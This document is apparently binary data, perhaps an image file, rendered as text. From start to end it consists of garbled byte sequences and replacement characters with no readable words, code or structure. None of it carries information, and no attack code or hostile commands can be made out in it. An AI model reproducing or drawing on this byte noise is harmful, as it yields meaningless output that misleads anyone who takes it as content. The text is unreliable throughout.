G���2IK���%�X8K�!��&+���H����R]A"v�1O�F�C�/��ѯ�,mx6��ԕ$� /z�\�.�����9��5c�X��Ri��(W~Zw�Ű����i�owG���*Ums�T�7�]6���~/��Y�:he0�1��z�lEZ�,�,�J�9,T�J`�5x��+`!.Flhu���_��>�"Y�bm��ft�հ6�N�G���\*�lA=��Ӥ��K��U�G�@�8ˏ1*d�p������e�B�I��ؔ)M(F+� tcu�Ȧ3L�6�d��L�����f�����R�����]���~.a4�F��3�@�lz%r�E>3lO5$�P���ƏB���"<��A��.����sh";asq���Hw·fH�%2*��E��tHd����mL�EN`xYV�r���� *ʤl=�ڹMr���;\�AEӥnu��A- ᮜ�-�+g����kc7^�ɠ�V���ȃ�+8���� �y�q<�ˠ�h*����%fJ�R8c����/fiI3A�x�2��a��2h i�E99�R X }1��ڛ=���
{,u�=�ڈ?8}��cX1j1�5d����b
H���j����{ȅ\ ����(�(P8��[?���z?�n��KA  ������+��a��>n��X�0�� X����4��eJ��Y��NѳK̳	�@R�*쳰b����&A�鐠��j�Eq�k�!���i+�j���]� ��" p´ ��8���vi�!,#T�Q�ɝ�A�y	��98����p�1����H�?L��h����� CQ _�=��.�����6E�JI����"�^ٕ�[3VʍG������2*S����Ƀ�� ��`�_:/l�� S�*�	��X����P��Z����&� �z(~�dy~p����z�`I�(���!]�ßP�K�p����]x9R{"PS�@B�SB+�&T�ol�Fh�V������	p,�q��p��:�xC��71Q�x,�L(�x��x67p����I;y[�� �BĔ2@��8��d;_�r��?)�ˣ�{���Z3�+�� /�I�(�<+��������L�ؔ� ��X!��I���E)��k�E)NR�����4���j���MH����L"Pc�t�w�Ɯ�%�����C5,���@Ŋ�h��FG#��tCD���J؁J��1i��@���←6$L�D$~�?�r��<���5;���ʜ8ij�ެ4����|͏�*����3��DMdQP)�����}�!�#�������&�A���y+�;��!�˕�hJ���A؃�;�؝��C	yшk�	UCBH�z)}�T�J�P��)1H�r� D$��O�q�x?���J��1,�3l������}�S:������HȬȌŅd����ϴ~x�|E+����l��|Q� ���� �X����H#�Y?؈�0�\+�l�[4��&kQDWT='�AG�S���*���!���N�<�8p�Si�)ڽ�P"&�&�,���,�$ k����Ӳ�O=-CQ�x�:_�#�
�u�~t�/8�E]�hLK¤E�CW�@�&b:ZD�(�JI�X��3]�O����;k�N���;�����~�
D��~(�٘�ܠL��\̕�y!`�d��A���\��}�4=$�x�p�M���
y��:�����rR	�a�/�F%�*��w2��;	3U��t��,�H8 u���<��2$�J�����?-P�)T7;9)�s��U����܇I���d%Y���@\?D���XÑ���X���8}( �u ��XT��}� z �}@�W�<
��8Ю�[���Y^��#%R�S��D����/�"�� ���N��+�ҝ�=>2j���F�x��@�R��0˗'��y鈬�-�22�;(GzPb �y�=����2,�c_`h�R��h��O7 \P��2�`��#Y��L\R���PQ�ɀS��Z��S��Z ���h���� g� ���8��M�nagp��s  ��v�TA/�b�8�Q�ր� ~��l��`րSH�H���؂Z�#a� &@�ɍ�B��^���E���e�Uqx.�<�$�hP�^H�ȧ���(M�����2����؃�DB5��R�=�"&��W+ǝ(G]�Kb <���OI��J���܁1�KVx6��[�3)�JT��G�ȇ�ڼ�H�T��1�V�e��e���Z `��a����S��S���,>!^�g;�Xb��&���X�D&`�,� { ��ʝ���o�f-�f  �S��-0�Z��{�fe� U<x�6��^y���W�V<8�xD�#�?`��4�|�Rx�d%�e�Q�;Ѓ; (r��,2ʑ/�	�K�4¯�9N._	�/�͊��#V6�2��2�_b��\��R�G3�����3�C8`��6�P#�+E	^X���0S=nh6a�`��n~�f��tIb����Z"� b&f���8�1�� ��a,����N �>�0�(�� ^a$����  alN���h��YU�<�E�Z1X�˦�e([ 6�JXM��fnMK�^�iRp�_��E�=��H������j0����MVo��V3��y����)�0eI���������;�E�W��H?�3�(�1C��D`LAk�!c�	E@��@
&�� ����ag�f�->e�f'�a� sn��!���@�`��af�Ŧ��}�lv&��t�a.���"�`�jN�-.������q����Da�`p�>�˛�G=��eř=����<T�ә��o�KX���J�<�sM�nW���f_ϊ	��VƒF|I��fo.5Sk����ցA����o�������_̈́���t&`1c
G�:���tI���1�kې�U<؇ ��"�  �xxfiN��,x�^7 "X�¾ 0�p��� ئ (�8&��QȀrЇ�^�'P�1� n/�3ȁ�uP�d(� ��X�+��+�`9Ȃn�a!���Sve��o�H�ԇ{^� �D���/a�#��8TP�sK �	 yG8��?yA��vWX?P30��^߳�����񜝚c�nmpUύP���=������o�����_n�e���LL�;�T�?�Q��H�0�P���Y������vcu0�Bs�(�u�f^�%�
8p�zv������U`g&���P ���E�o`g �Q��X���0�)(�Z���X%R �րP�1� v~ߨx���T�NU�R����`�ȫ������o�K0�:0~?XS�y=�n����[�������S5�"������`� �����L��1a�Lh��a�����Y������/���8�(���}��|����A}�0x3f���2Ƽ��Pߏ7��e���ǩZ>��W�@�{�T�����-1b��P�>Fy���c�i���Ç%��Rj!PAz���*��ЧP��(?�#p*A�$�P��u�7�V3H|#C��'�i Q �>9����ϰb�.��8�=���5�u ?e���� _>1<����+V,hao�س��;s��	��P���F���z��1�܄�8Ν���g:H���>gN!�?$~�=|���3��qvH�T���J�*ի/_T�\$�/Ô҆�����������j�ك�Z��j���_�!���S�d��t�ArA��Dy]��2�x��OL�A-����u�hPKI(p�D5tVy���xQ��3)`���\UE�B��VJy@D�d��X�q�k�U@B�5PO\�y�q�=�RBI�>��>V�c.�qd��J=��R�?�TY����a,0Z>�� (�ɖ!>���m�։��a�$zwGr�57Hs���tϪW$�lxsr�������ݳ� ���|���_%��r�0n`2A)-��	.�n������� ��>��Ƈ`�gd�Ï�q}�c�/�9�D1��AH��N�S� ���KD#SI0��$
�h��)z:A�:�q�R\�3��'��D"i�����<?{��W���X���u3>NQK�pɅS�p��7��B-�4z�K�1v��z�e�a撉��)����Ob�#Ij�u8p��Ja����i;�q�݁�r�š�{�5묳X7��^{���w���=;�~�ڷ.���K%��
+�2���p��cnO��<��(�&"��tPBDK1�b���Q���������	�:%�y�(�L��F����$E� ��"�P�	����#F��.����0H�)�ѐ��e�!uB����:��1�H
�W%*��(� QВ�P�%��T�.E̄BT��K
�#q$"��L�I�yX^�d���X�u��:W3��z�ı��A��9�h�鞳im�;ݑ�����<�� �a.k��w�Qd(�S�@�@�{޿r#��M -pl�+�U�y_�G?�W�˨H%�Dʧ�1\�#!˘�vB�D��)��9��I�:�Q6�O8��Ab��E-~�F�%�u
 ST0� ����l����}�Ƀ>�A�]!Q�<HX�@�S�%N(	�`1��-2���e"c�NS����<e����@O��U�r��d&0�1�1k�q�����9����(G��qu|��x���Y�kFv�#����}I��T�, �І�Y��ZE.�E�>o�U�Fɸ~�� `��Ж���`�Y�AEȇ5D8���ZHR/��j1���G@�B:��'��Bp�"
��(���AE)�bZG��T%�TiM�D�C
�#Yh�� -�"���E,(PҞP�x #�E�R)�qSMt�+3����S�� "� ���� +YmT7�@Р9�-bg���x6*��Xi����H��Y?�Dwb7S��T:== � 	Iu?���}D!�wN�׾6�/U��̍���/�ڃ���G?H�/< b��Xڞ˴N�tk�dĀ� *�إ�}(�0�2�a�q=ф_��a_k5��1�RF��!*J���Q&k���LO�� =��5��,��S� 0�g�h���f�`�Qe;�݌L���e"r=�z�����C�(�a�.�����Y.�h����	8���(��5���}#KKW�d�q�1ŝuZg��d˧��uf��t�g�Y�(B!��a�H���mr�]�M"��U_o`_hA>b�0��&"�"�>v��|�����Pn�r"��Cӓ=)� ��C�> ���"�ؖ��!$�9��.ȶ�8D"�;�\��o���r�rp���r,aFJ�<@�t��#(��Z<�-�,�HA�1D�ԃ�L�s�g��*�e`�˿�e1��k@q9���h@�ҹ�9M�q�0�&�	��`�Wı���A�+w4=��3���t�~dD6�	r����P<��b{`t>���UH5�sv��e����L�jHDⳞ}�T�C.%�����Ul�ca�Q���zf���Na�R*��j�HkZ���Q�@��{C
RЀ
XE) �
�"�r�酳�o ��2���OOmI��a�%
��=:s�{��-����H�:���� ��䏈��B��[C��a�������(���Z+Rv��wTKM����&�)�� ��}T����}�G%�(t��aчtU
�C��
ڃ
�`x� > ���6���e���pLNx��^���>��	�O���J8���a�O-��~�	|CX�x�0P \8�R����ŞԠ �RZ	 ���4�T�^�I�Yz  �k�SX���BT�|C@1b(x����#~���_=��Ab=��Й`�5�8U�������"����_I�q��r�� K-�δX�.��y� ۹),�"X�t�~�� H����������4. &��Pc625ޠN#��2 �}D��c[��T�:��>H�HT���	�\@
��=܀y@�C�,�yb�!P�<�����A�PhA�^��%�Rp N`D
|��:Ѓ ���C8=P�)p@P����2���ᐊ��L��5�#>ƠuF$� �y�f��8$e(*�(N "���т*�_U
�q\e,�Vn�+֢J�@L��"f{ C�]�+�1n�|HB(����$��D΄*_�_���Lc7��%\c*��F�9�c�N��8n^J��9�CT�)(�(�\���`�)	4�!V
�R�d�9�L���<�Xd��aT�^��px�ɀ���	�^����.��F~@8&��!�0���`�e�O�dh����
&z'?����]v"�XcR��.�(�b�H�AIe��W,��}��W���L=�YB�]$l�0��)��:�ه\v`)��3F�j#�(66̆�����A,�"$�5Πb.��DD6�,D��
�ah�BJR����C4
[�EI��)X�X @����F�Aئ=�ɞ��0����샘�	Jz�c)����Y�)���B �AA�h��qugO�)wVxF?D��i�y���}">�'��{� )��SFeUZ��a�U�d���������X�΀��/2�V��"���~� T�} |���'
�����~h*�
~�j�*> �H�AafX�^�6�Z�H�Df�dA]ɣ(�]�\��!Zk��L
4�>�Y����,IR�c@�CD�UPI���T�$`�]t�Bb;�h�l����-i�4 ��㼊Eȏ�$��$�vg̑g�����)D�i��߇��]�S*���%�g�)�"8����*^��ǰ�,V�bzi��}�"���/�娖���*2�3�%������)�f���%6����j�"&tHb^�:N��aD���b�G���J_��\t��\���h-�H+J`��I��I;�@��7�!W�)Ѓ8�!�d�(�CK2�Ep�U g@
.=H�U�-��s��YE����m�Mv��)���.�y�A�~AuM�ۆҋ�bB�Fe*R���qا�^�}n%~�@-����/f����"������v`݉�JB3��(�l���S���
�`b�����HƊ��9�B��A0@A� ��܃��(���� 4�����K��� �۔��Ag�� ����Y,!;� =���� 0� H��7,�>I�=��9�Ü����0	�0,�v
�x*��vn�U�?��g�U�lH��bB�:�꺁뢢|�lU�g��g��,���ح�x�!/0
�",������0�!�q�M�t�h_� ��q��A�xWy��L �� �k�}�^T�o����ATaJ8�> @!c����a��K�X@�N@��B��N2%0�B.BP�X��A�Hv�dW��}.�����Ll�~�Ţ�`�nôA{2eR"1��p�����b�Ң���sL��6��l�/%|��K�H0H��b���r�{�7����-����\�U����qB�%#pԲ�da(�:���3<Kr�Rr?tt���mr$w�X脚)2�tO.�驟�r%��P��&���� �gh���(&�뎑pCUʮH����'���h���!4B3+�)��G5��=�5#��(�X���g|�
����'�� -���%B fA��_-��3C"�brJ��>8@"�iC�c�5>�ļ����>�]�3a�I(3F^���(DB�c�г?��Orn*�C�'�gFj�I��R��
���]�'��2|�|r�J������-+
 f]���5C��&0��Q�} Cn�ZPg���jQϪ�l�%���S;�TO@T�F�|��������4�c���>&�D%��Zש�J��=;2>���+?�]���4��5;�r`#�[�5a��p1�{����E+�g��F�r�fWv,{�SII{�-��T��æ���j���41�'z�SK̂*�ֶ��1��P�_3B��6]l���=xTS׆n(*�� X@��Z�nhu \�Ww;3 ,�2�52>ϳ=�#�0$�[3rx�	<���r}�7\��Y�9~��}�u#"��g �C�2*GT���cG,GH�=(���Hsvg{�-�t/�nK�*.�0;�u%k�6��l��A+��縂������P���fs��zo/x���qSXrK�8B�,>��
膉�`�wA�m�BDר���GD���u!_�bK?��>{9a�\zK���H�ÍGl����c F�,�����D{2���%�n���g6>�z��y�<xS���p`�Pi;:��v+��Z�����//��0B)ć��������R��ܸ�������-H#���Vc���zY�f���o��<"�$�C"��$#�s��yy�yJD���o|}�3�c�7N��>��#*��߹���p�g�*?�����{�˻����j>1��(���{��4K��?zq�6}�#���!���A)P|P������x��xd#����  �A��瘁=h<)�<�̷h���"t$�Y���c�����|M�ub��]vЇ-��}���/�����/�~7l?v��O�x�zG7Hs��;��2�bȳ}ۻ�۷�p�K�+Jq�;�ޛ%33�ã8�[s�g|��#>es��4���J�/�wM�Uv@�@PZ�%߃|��cSo߾���+�硾<Ȉ���}�y��A߽�5L�G�>�����^?�a���^�����w/O�{��s���â:}H����>l��i�@�6���P�=zoh(~>���Yo��2>(���n=���#F1�~���0>0���O��CBF���bP�݄n�/4�6�:�#D���ASgv:h��Y�{M�jz�Q�F�5f&��c�� q"9���H��c��G����C�I�|�$	��0���cXL0�	��O�������3�`�@����I�0c �c�MV� �0{�� h
�!��
)�1��"�H���؇�\�)��jR3�����Zk���9����
F/�0H���Gɱ�\R�{BaK���x����/�'�ɴ�~��i0I�<sc����'�9'�lM�r�s1��hA��� 4l�6�p���Eu���v�m7�;��E�S�M�n�鬛#�B��ûIY��а�����F�r����C�����3ΰ�@4b�m�I&��	�8d�=t����c��*r�?2�"�P��D��r�)�h
@/13co�+�a�I�ᧀ��"�(���ꪫ^��î>�I&�
ݹ��+K0��+���}`.1,S���Yӳ�x}`�[���<-��������ӄ=�	tfO��EQDs[Զ4�����4S=6�4�覣N�Q9�F�3�?�F#I;9V�c��0��0^�C� <�4:��7�T@ff���
3(��2Jꃇ�]*����)�Z|����~v��=�ޅ�^�6�|�Rʄ�a�Ʒ-+g�'�,i�W��o���l��r�|�x����2���3�/~/VY�+�>8[���?�VؙkF�fGA��!�M�5ƣ���CiN��4�ABU;gO�j?�(����'y>0���/��i��@��p����k�!��#�@Z(��#�xE�JD$� )�����v����F�bݼd$�{p�^�ڜ���x�`KJ�>���ą3ђ\�d�-DLӐ��x1�-�0�J���<�`1�z�\F={L��p0��h6(F%�g�Z�~#�5�!���c�Y�T��#6�	R,ku�C>�d���r�Y��a�`��g8`�&�)�A~�r�v�\�b� �
��}@�+�
KD��ŨEB�ьhB�0T���1�AvR� � _��M���$�@<
-���#p>���YD���'�K&`�4��0�b{�טg5���1B��E�YQ�� b&Ø|��c�jX�W���k#��Gh�1������i~��6a
W����D��S-��+��d� |�����>��Ỳ�(q�Y����N(M�+�24���!�p&z�O1�9m�H%�ِ��d�X��UcgDn~i�\����$���c�kO�:��4��p��Ӝ�)2u�y`�L>0�O�{6��'�g4ʠ�BhC�� e�}�$� ��B�jW��#ꀙ � ���2D�^�
}�GZj��aj���N�q�	�@����1���R\Q*5�2K��d���A� �N�\1q�٤!��U�Nu�o��.����O�k��C��lqyz��a�d<���&��6���	O�,����54fo{��M�U>��ơšls�h�?H�����"H� ��H�qZ���n���a	��<��LG�Ig5B���m�&U� 5�$4ax�Q�h�p�8y�t��T׺��.�ɏf^9)3�*.�LU+aY�b��\ �A����oN�i�7g��<^e�gOE��{sb@�����p��&p�`Y��g�b��X����ID���G����� �V��  !�	 � ,    u�  � 	46PPA�x�Z�;�I���"ċ�h$�����9rcI�'Q"0���C2%�����̚7#蔳s'��@��:(MH��(*�iO94�L�*&@p����������/�Y�2���v�2mצ-K7@]�c�����ܿho,��^�c�Q̸��p�9> Y$Iɗ-kp0Yg�=2th�b��(1�����k�*]�(-;f`�<s?e۔iТJ�'���q�ȥc���}�Vݻ��`�5EZ#n��d���+^�u�~ѫǞ��Ë��}L�2���T�'���٦=Đ*(�f�C���B���e!���D8!�ϐ�цv��u�e�o��ۉÝx�=P�S�?���\V�`� W�1W�{�����?i�M�Hݎ����y!�����G�|�Q��a9!�	0ٕ���YD�Dc�}���j.8Λn:��!� �f�C��D�MO�1����p&&J\n�)W�W^9G# [u�cy��蒄j�<��VPޭg�E~Jޥ��Z�V^�)��d`ژ����j���q�������E�ꦄ��(�FE�T�၅��5�sc��.�އJ���|�a�W���.��R�,R�an��XIn| �(�+�!����m ���$ڰx`#gJ�R�,L�LmkΦq��v���φ��85Z-�n�ٶ�m��%���:��+*�B�Ls�6�|s���p>|4��	/"�慄d���.h���A�T�D�Ĝ٦^wL�R"+%��+2�b�lX��,'��/�
sYxG���J.�y�s�Bb���c ��jj[�A�w�WE�2�_E���U���PC��ִ���/������	,b�]k�	��W������Mr���|�ʶ������8��v?����iB�2���?ֶ�B�*����S���[�k6B,���F𰿬��vX� /��;���G�Et�;౦x�ÃL�)��Gy�k���v��No_HYV֐DP
������O,��̘d����r�[���>��E]�9˹����q�H�H��4h�nC��І��_��$��d��Y40lh� .1���nl������%I]qq�܆8-��,yˌ�B5\�o����׏��p^�C�Ӫz+&>������]R\���X��4*�iA]��T91� ����+�
ށlb[��҈���xut����>��E� ��r-����|"q��E�%�%:m~�g;�cΒh�G�қ+�K�J�?SF�a�<�@ T�#$��&A��T`_�F 6]z-vh�0�(L㔈�����i�f�!w0�Р��a/p3�d6�R��!�e D*�~�@����0G��%��#)��w�Vd%�T�;idAuH,9��n����,��2�w��Y���|���t�N~��L�vCWM9���pm��-��@�U[��5GJ��Ĭz�GI��V�4�ݤ�ej�vIUe��+b���@�$[P�5,�!K^�,a�T��Q�U�ZW�K�l�x�d0��3��>��$l�����P4R��F���O�u��D�"C Ƚ�T�+�+�� :����G>��K,��+��b�����?� 6�魇9 �m��;�,�(��g�"�WĢ�6�z��$p�'�`�1����'Z��9Ur� 
�m���!�P�-�oUHH3��H�˨Y�/��h!h�^��ﲴ2α����!�)%l?�Q�0����/c%k^�����2|��^!�F�e�w�M�����@�{��*:*6��������زT�_>��԰8��ۈ�Hp�*
��8�����&7�:�4�C�cŬ���qH�M 3��V.�X�b����GI�,�����D�ȑ�u�Θ�UP��_�����(�`J�v�k���n��:�݌y[洛E���o�J�X ���4��GWEia�f�e<����sK�M��ؾ��4|�,/�FժVi�k�
�r�GPYa�y6	t�>��K7X���,&��X�)�1�	KZe�V�t�������$�P��J�sa=�{��\4���������=t���� ���Mh�[�WFo=ZM�z���56 s�{�y���.�a
.��N�X����if�!� u��U��[�_�ݍ{�Z iy�@��;;��eq�?҂�}8>���>����7����
�����j0��р�W�Z)����tsǰ�>?��}�*�>J�a�q�--����aO�t[�]�,]�a[m{!�� �0�f��5��b�'IH� 82��Q��#��
8�wE�]s����}[#?.��nw:]o)���}�CP�'�B�tL�C��y��m5�tUz~�;wz��zCW��zn����-E{�&pٴR���n�|��|"Xa@v��0��p�060 6�0	�4P;�w���gW2w������w|�q��l#t��{��1�x/�� ��'y�G�!y]8y ��L	���2s�zj������h�z�'�V��=۲����(�](�|0�c\��Gs������R(/�]�e�&E�_�T�gѐO9�@� ��`�SA|� D���x���b\Fxw��sC8��W��YH�� 8"hy�rH-h�c2�z�Ȇ�di �rH��`�0��y���؍��t��c�%���a1���H�e]SXM8�48�D�H���%�R8}���Xӏ����X,��Y3�e��bSw���vw�v�H�*Sh3W�JH#K�b8c�a�yd� y�y/g�ۨ��Xh4Wsf�ŕs����ި��֓~ȍ��8��cؒ?�\`�=W']Z�R�Xv� �Stv�
ޠ
G��@XwP�q�gz�h�Ϙ�Hh�ɖ7�-�2C:�3�F�uy�ͅB��L��m~�L��a��<钅��;�UA]��a�Kɘ��]I���mI	{B���؂����BY!�q}YŕDFoVq�;�#aA`��ؖ���LȖ�ٛn���H:ܳDt�1צ����Tᘗ����HXH��g ��8���8ٝj���	�G�9���s_PM� �YM�p	;�2؈\�Fc6��K}� ���0��(A}q`�}Ju6�����0���ڄD�} C�Ǜ���ږ���8]���y�ǩ)�ԁ������iH,�b���2ڡ�	��׍♣::�;Ɋwh!`B
�'z�vavxEBk�e`
��WUĠ_�q�p#>jj���.��	�5J��H�c�x��x��x��x��a#�#�!�ȗ��� H��آ�X�@z`ڡ�Y�y�9��x���IM;ꨐ���	�3���WjUv�@4za�������A�Y8hOpGU�;�jq6�;QE6�W�.��/z�^ʥ����'�2���S�3�hz^vʜ����	B)�g٧�4�s��ڑ��Y��ڨ��>������Fʩ�2ap	!�Ty�
��k
wPV���F��`A ���/�i�9��p��ښ��� ے�X���"����� �$�h���U|��b뙞��p��p��
[�0��2;����d�����ܙ����J��Ǚ`��Q�����
}Ɛ��ٟ�A`���3�;�_aaSO���ɧ�)�ϔ��B�
�6���`�fZ���X#ڱ�ȈC����~���6�ӈ��};��~K�����f��g۫7��?ۭB{	Dۮ�p���� �A������0�Hj�Rk^�f����WK���5�z��g�	���6�Ѻ.Z�u��b���v����C+�e@���b�ȗ^���p,Mb;�{��kH�K�����������[�iٰ���A�b����oa! �Į!�'�Z�Oe�Fm$A��F�{U ��<� 2��1yq+K�z	�+���	�������K�_��i��R5��Cv^�Eu�$��+i{������6�2�����t���K	3��4k	�+��W�Hlč띜y�E�0|!���3�gG!��@GA��;^|/�Z�&KX���nq�	+��倿�L�˛�H�����Z��x�*����i�ǜa 0���0\�[���z��:���=�����u`�C<�E<�Y:��G�Z��zQ/�����1�8�	�����v���ʪ��?a9h�e�hә�57q 	�ƭ`Ƽ�|�u��K��y��ܼ���o{^(�d�eNp%��%��Y��*�u@	�<	�h��zĎ���z�B\ɖ��}K��Lτ����I��@���4�U/G0�Ei)h��e��'����i��pf_	A��@M�@a�/�K��X�uЀ&��0��üƷ������ul�p��
����<xɶ�Iq+oV�k)��\�@�ā��f���|�ֳÈ��Q�?Z����ڮP�0���'�Uyʢ���
p��jFa�x�&^���1��q�|p�&�	����<W���	4�؞�̌�����\�KXQ�?rj��r���ŧR]�˼�+�ɐ<ڪ-�f��U=��*��ʍN|��:�ָm��Y�j�<}	�Jx��պ�����y]Ծlb
�s��+ ^+�*��.K���8ӏ��ޏ��;�d7�ӽ(ª�8f��h��	*j�L��L������-�S���t���p�@�yx�/�!Ib��!@�-���A� a]�	A�ܴ<�Ŗ˿�p9;�)��6��(	� �����������m�����=���=��x��>ʰY��۾����E>ծ�����0v֙kۗ��-�R�A�ְC~��smZ��Kc<'�W�+�5G��	'��`\�@	��	M�D��ͬ��RNw�/2��:d��6٘�B��|�䶚�J�����F]�i�πٽ�s@*�즮SN�M��%������ʊ��:l��5�`�A`��w�P]5rX��Y�,;�+	t@�h�B��c��d��6S&Ld��^�]�V�Nd��b_�	=K�+@�� �u���MN�X��L.����:�=�`B�\��j������
2g}�pQ�����
��d��5��l\k�F|�x�j	c����b�����͎�����IM*�R�T�Nd)o͠fBɤL��-�VXR�]��0Ŭ�L�}� �Ԓ镾�K~鑜�̷�p�5mn�-�����.����t�?dD�0h^��5lTZ�u�;iW��[Ы����4�~�����H~�O�z��.��#��Z�#�\X�\P�^��^-s�<~�Ǎ�}��E��G~������J�5b��>��z���b[���@s
:G��}|������Ҡ&�<���V7қ�}�on�,�>L��>�m��~o���`�p�b����^��h�5SAͬ<����ט��o�E���~�<L��^�h0�����ӞS!B�����%-X�c�̣[qTy��МB�l<��GX!+P�P!�x���cJ
!y�P�� <v��9C�<>g�Y��!�Gh�A��N3���G�4~�$���i@�ڳЄ	�&��ǖ%8����P۷q��m��":N����葭�K��[�fU�b��/La\�׹_�~a.��W/��~�����/@ ֤���:@��I�k]f5�}���`�20����?�Ȑ�G�nϦ5w�_>������&�-�%Z`�Z�l��9�ZM7�������j
���sđ3�$�J+[�J�G蘯>��,�~��'�|.�l� B@D�"h�UJ$�∄"�6ڨm���Y( ��L�i$b�ņN��;����
�&�ډ�,�k���Cc5��?�0�KŜB� ��D�X�G��K.D����\CB�z*�4%��Bq�|��1�{ �~B�3����6Jc��`�ԟ0\Ӕ�zӔ�2>�����}d�c��[���ۧ46Z�6�<�.R��{@�F���쁖�O�r�K8�ۏ��ȯ.���Òo�o�	ӊ�5�iw�ъO4�p$h�I(������.9��/A1�T,Xe=DҨj��#s<�f2j��^��c�F�XV��;X�)'v��I*g��h��Z��A���H��ӫG�Dc�3Y,����[ܳ�5d�w�B	=4�_�Xc3�
ی��.�l3ܴ��/��'�~&-65QW�J5+�5�1��5�YC�7�X������G��"X�j4ф}��#������bs-����0��4��p�7[�`��,�����E#\�C�������Z���m�Ш��O�Z�#�|���`��^�-x1�8��2�h�k�h�]z聥f���"��E)�r�&���)J'
�Z<(1:3���?�!���}c���,`�P}�����ex^S�S:H����MdS�$�b�E�h[!����|��{ �J����C�iL�)T�4%8��:������G	��2�j�#�>��8j,#r�Z��ȫ*�jUs��!���t̲���8�N���u� m�@��%:�	4l�k�Z���D+H>,��}L4|;�h���U$l���b=�`��.ƑC�����Z����`/� /��$�$'8��Mx�����\[Ö��;�h��C��H�%�m8�]����خ��a�vB�顀�$��0�sМ뼃� �3e�15$O��< t~�N���6AVA���,1����t� �� ��\守 (J�D4Um�PJ���3]۾�L,`}�|�b���)����u����/��(!��uP]�*��*TMF:�����gK�Q���#D��H�����)q����`��XY����,y�X�K0���+�f`�a�AO\�EDd��(�Q���*X���cp0iG[�*#4C&�y�qZ���<g;��Yw��޻�`x�R*43�N�:c��d�nB�j`����sK��JМ�Dg:�C��0Ѐ`�J���	�:K��>jˆ�AR�d�F����G�U��̥.w����'��AA���B�]v�"b�_i����H�/A'���`��:IE�j�)�J>����H3�����::��`o�,�+��\��\�@ �x�^�0�E""e*�X�!�cB�a����?~�h� �v����tg���Y,�!���a�/��KC#U
�T�7zkA�@��6��3q^M?� �;�&�N�������p���s��}$��F��@zϚ�3����6�uD�V;�8~�>q�S��;&�:x�V5���W��]k�q}���3x�
VX��"y�a&��"~�����+�M
\�r|`D�M�Mt���C3t�a�B 0ʣ_|nAH���Y,�	��!����Ld𪴼���]N�.��A�-��"���.s��[�2��f������$|�T5��C���TKgM��3l�4��8&�a�(/��!��C�c��E����麪S�~ͥ��|��n$z����Q�%���k�8^��zԿ�Ӫ���h�S� ݑ��d���k�/*F0n	���z(T#�݈�"YzD'��>��b=pEH�^`����Gl`		�{@��퀂�5Yk��kloClb�7>�N�D���8	h@,�3�� jwg��U)���dK�����/��9{���G��Q;.��&�΅��G�\�ɥA���J��}�����6Y<g6��ϰ�,�'�7.�ם�����꯮��ݕu&s�ZK|i]�5�c�MJ�������kh��ۃF ��2��{�ˑ=��N��N��{6g;��xR� ����	�ʓ��ͻ���K�ѣ�#=NS�#3��i=���[8�����xB�������=>��iq��8�S������zȳ�s��?����� ����}Hȃ���96|"�S��� C�#��ZQ��%�۩:��/���G\G$JԼ6`c)<@��7w3�ۻcc7$ TԧX Gp6dH%��Mș�˶jc6J�Q�#�0
����p1'�A�!��3ؙE�?��2|"��3D��:!%D8-S8(��'�B+��q��V(�sD�88���9��E;C|��}J����XC��~�"~�C��>Z!�<�M���Fȓ���9L=f)�OE�E�Y�I|D��D����5�a�X�D[{{XM���/��C�:DP 6���%�0>���ӁY��,A����=�oFb
T &˙���XȇgD���!�)$����.Gۋ�+|���=�+Gߋ0�*� H��E�8�G2��:�� ��>��G�"´��[:$�:����9D�.�4L?�4�خ d��\�Ê?����H�:�4������_��3I��G5�K�bh�`�����T�5K����$�������O����W��jÏO��R�6��ʓ����K��댠��F�"4�Oh�6 ؓ��잉[�O��t$�s���DGbӃI������b�1�K����h�@���DL��G!³�Q�*�.ʤ�G3HZ)H��PТ��" �ř.�,��̮b>�,�μ�V�HI��k��S5���Ȫa�G!��!R!����ɘ��j&�l�T��=�,��)>Ё80JW��0Fp5:��Fh%W��s������2��i| ��3�"�W0��1�=��,$J-<Ԫ�͟2Gu���wR���/tz�SK�FMۮ7S>3|PNy'4����d�q����e���sU�����;=�hOÇ8z?K`�u���c%!�PM��Ѭ���#Rjݙ�p8F�S�t3UU�����6kc�F�NWX�3EЯ��"J��q���O�?D��9uP��]��AL�7�(
:S����1IG,<TEe�J��G������Vxԟ҆I�f�B���l#���}}OE����	4�,�54��Л��F���q4[}ȕU��F�[F�����e��f=֦�?��QBљ
��fҚ[Pk��]�\Tƻ C��{e�����6hjs�ue�L�M+���8�RP ���#!8�נ�S��U�i=u��8�D�jz/30˴�O+�¹$��eO��@��@�\O�؎���L���]��=ٔ�˕U�;�� �{�CT����]�_14�`4�3Q�7�.?�Rڠ3��C�C\O~�X��b�Z�dR�dZdU��EVռ�4�^�8BY�R��-ůI�� �,�JyS�0�V��]�ER`��3M� T��z�>5R���A3 K���M�}��c��'!�Hgi�"dO��\��T�O���EN�X��R��	(�	���M�Txa��XȄf�{�u��p��=N����G�� ��u��mLH�P�"୹�M�%��;�U��=�:�Z����]Z�c�$���J!��V[k�A]� R��i�W�/��O0wC����N؄��W���X ϑ��P`�< $�F��k��"t��:e�]�0��}aT��F�S^a��XneS��L�S�\R&:f1�S2lP!��H��\��ȖsH�����Z�U���I�7����}+
�|:��Q6f�	+8$TV���d=guF�Ɋ2�eV'[���DEK���1�f�c��0��l�J�[��1m��   B(����	p�>�V�5�d6��m�=�dO3eGR��	��X���F����W0aVaT��[��a@�f��d�N��`��H��f��eP�銕CÀ�t ��)���̇Tp�^E�7�V�^��с��c��u�^f�ށ��mֲ!���l7����w�?^ -h{�hQ;�˼_ȶ� 0  Ч����\�z���U��h��䌥�EN�fT@�6��@���]aP�e����5�΄AȄ�i}z�J��%��V������P���MU��Pŕ���U����A�m��M�_�N�I��d-gxVc�&�U�/����듽X[�8��_ȴ� ��55��˷��Y�gu= բ�;+�F"�F)�b�:Kv��s#�c�N�l4 e�.i��lY�e��\�.mN��L��F�5H��"�m{��|tН{�#�č�ݢ��±"}Hn%�Ԑd�ێÇ�Z|Xރ͊���/&gv�Q�!I�����0���y�zy���{�H؄��3�pW��L����~�3��E�=0o�o��o@4�M�L/|@�6�����u��H��e��Xni��p��@iT`���m�6�q�6q���b�9c���Hܐ�8$�ݍC�%�VHɌ"�	u����h�joYį�vrq�r&��(�n�.� ���I�R�l{�`����`��b�>�d|�Ɓ��ό��̶b��#��~�hUË.�=�sL7�sft���e��5�Tf�FG�mОi_@m�LH��8��m�e]�f��m��nC�އ?�x8�]ڍ�辅��F[�5�42lWu?�#¨����.�(���^�b����1R6e�=DPm�_��
